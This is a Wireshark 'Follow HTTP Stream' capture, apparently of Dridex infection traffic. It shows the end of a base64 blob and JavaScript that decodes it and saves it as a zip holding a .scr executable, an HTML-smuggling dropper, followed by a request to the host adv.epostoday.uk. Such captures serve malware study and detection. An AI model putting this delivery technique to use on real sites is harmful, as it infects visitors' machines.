 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 2020-09-24-Dridex-infection-traffic.pcap
aY1TC8dWE9qBSGR+jktdkyYRJ9agFBE2jOrWUjIYgDWi4cvQBqjcE4+lAWRWmQ4BJkN7cAzzJlBl2ot9AZwen8
GZ/tGgbhWwhKN984qDxQf5fg7W3/
Y6hGeZ2MyeQ1qhopcyYOC2a0J5NclRIxsg6NMnBq85hjZWkwOfpm4aUuUWQ9J3KJP/
f110cFdL6xfWsuHJT6OTdEW/
XJkts0n9bweQLOTIUOhtgDVUpVvhhphRcAzdGLOKNy7d7X3OeucJw3ZRpezS9jzEA5dcHeX6k3b/
RgtWzXCnK2A23NvvNtW8P0AAAAAAAAAAHV432BVddro/2vtRn59+i/
EPXsAQAcAUEsBAh8AFAAAAAgAUKM3UUirsfh7OwkAg3oLABMAJAAAAAAAAAAgAAAAAAAAAFJlZl9TZXB0MjQtM
jAyMC5zY3IKACAAAAAAAAEAGABgQXRy35HWAQVnJmJUktYBBWcmYlSS1gFQSwUGAAAAAAEAAQBlAAAArDsJAAA
A');
let byteNumbers = new Array(byteCharacters.length);
for (let i = 0; i < byteCharacters.length; i++) {
byteNumbers[i] = byteCharacters.charCodeAt(i);
}
let byteArray = new Uint8Array(byteNumbers);
// now that we have the byte array, construct the blob from it
let blob1 = new Blob([byteArray], {type: 'application/octet-stream'});
saveAs(blob1, 'Ref_Sept24-2020.zip');
})();
</script>
</body>GET /favicon.ico HTTP/1.1
Host: adv.epostoday.uk
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36 Edg/85.0.564.63
3 client pkts, 3 server pkts, 5 turns.
Entire conversation (812 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close